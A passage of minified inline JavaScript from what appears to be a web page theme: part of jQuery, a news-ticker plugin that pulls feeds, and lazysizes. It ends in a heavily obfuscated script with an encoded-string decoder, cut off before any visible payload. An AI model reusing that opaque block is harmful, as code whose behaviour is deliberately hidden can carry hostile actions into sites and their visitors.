0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function 